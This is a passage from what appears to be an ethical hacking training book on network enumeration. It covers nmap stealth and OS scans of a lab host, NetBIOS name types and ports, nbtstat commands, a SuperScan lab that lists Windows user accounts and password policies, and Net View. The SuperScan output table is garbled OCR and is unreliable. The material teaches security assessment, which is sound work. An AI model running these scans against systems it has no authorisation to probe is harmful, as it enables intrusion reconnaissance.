

*Figure 4-03 Stealth Scan*

The result shows a list of open ports and services running on the target host.

Enter the command: root@kali:~# **nmap –sSV -O 10.10.10.12** Operating System & Version scanning on target host 10.10.10.12.



# **NetBIOS Enumeration**

NetBIOS is Network Basic Input / Output System program that allows the communication in between different applications running on different systems within a local area network. NetBIOS service uses a unique 16- ASCII Character string in order to identify the network devices over TCP/IP. The Initial 15 Characters are for identifying the device, 16th Character is to identify the service. NetBIOS service uses TCP port 139. NetBIOS over TCP (NetBT) uses the following TCP and UDP ports:

- UDP port 137 (name services)
- UDP port 138 (datagram services)
- TCP port 139 (session services)

Using NetBIOS Enumeration, an attacker can discover: -

- List of Machines within a domain
- File Sharing
- Printer Sharing
- Username
- Group information
- Password
- Policies

NetBIOS names are classified into the following types: -

- Unique
- Group
- Domain Name
- Internet Group
- Multihomed







*Table 4-02 NetBIOS Names*

#### **NetBIOS Enumeration Tool**

The *nbstat* command is a useful tool to display information about NetBIOS over TCP/IP statistics. It is also used to display information such as NetBIOS name tables, name cache, and other information. Command using nbstat utility is shown below: -

```
nbtstat.exe –a "NetBIOS name of the remote system."
nbtstat -A 192.168.1.10
```
the nbstat command can be used along with several options, list the options available for the nbstat command are as below: -



*Table 4-03 nbstat options*

# **Lab 4-2: Enumeration using SuperScan Tool**





*Figure 4-05 Super Scan Enumeration tool*

After starting the Enumeration, it will gather the information about the target machine such as MAC address information, operating system information and other information depending upon the type of enumeration selected before initiating the process.



*Figure 4-06 Windows Enumeration*

Displaying User information of target machine along with Full name, System comments, Last login information, password expiry information, password change information, number of logins and invalid password count information, etc.

| Hostname/IP/URL 101050100                                                                                                    |                                                                                                    | Stop-<br>Dottorn.<br>Clear                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Enumeration Type<br>MetBIOS Name Table<br>MILL Session<br>MAC Addinases<br>Workstation type<br>Williams<br><b>V Groups</b><br><b>M RPC Endpoint Dump</b><br>M Account Policies<br>W Shares<br><b>V</b> Domains<br>M Remote Time of Day<br>V Logen Secolars<br><b>M</b> Dives<br><b>M</b> Trusted Domains<br><b>M</b> Services<br><b>W Registry</b> | Usars on 10.10.50.100<br>Total Users: 4<br>$m$ and $m$ $\geq$ $\frac{1}{2}$ $\geq$ -section bath<br>Admin "Administrator"<br>Full Hame:<br>System Comment:<br>User Comment:<br>Last logon:<br>Password explos:<br>Password changed:<br>Locked out:<br>Dit naml. Led :<br>Humber of Ioqona:<br>Bad password count: 0<br>$m = 2$ men.<br>User "Guast"<br>Full Hame:<br>Bystem Comment:<br>User Comment!<br>Last logon:<br>Password expires:<br>Password changed:<br>Locked out:<br>Disablad:<br>Bunber of logons:<br>Bad password count: 0<br>case & score<br>User "HomeGroupUser&"<br>Full Name:<br>System Comment:<br>User Comment:<br>Last logon:<br>Password expires:<br>Password changed:<br>Locked out: | 49.49<br>"Built-in account for administering the computer/domain"<br><b>FR FR</b><br>Bun Nov 21 08:47:20 2010 (2427 days ago)<br>Never<br>2627 days ago.<br>30m<br>Ves<br>14.14<br>"Built-in account for quest access to the computer/domain"<br>16.16<br>New ores art<br><b>Hava</b> e<br><b>Never</b><br>Mes.<br>Yes<br>O.<br>"HomeGroupUser\$"<br>"Built-in account for homegroup access to the computer"<br>19.19<br>Never<br>Never<br>48 days ago<br>30 <sub>CD</sub> |

*Figure 4-07 Windows Enumeration*

The result is showing password and Account policies information, shares information, Remote login information, etc.



Some of the other useful tools are: -





*Table 4-04 NetBIOS Enumeration tools*

# **Enumerating Shared Resources Using Net View**

Net View is the utility that is used to display information about all shared resources of remote host or workgroup. Command Syntax for the Net View utility is: -



| <b>BM</b> Command Prompt |                                                                              |               | □ |                     |
|--------------------------|------------------------------------------------------------------------------|---------------|---|---------------------|
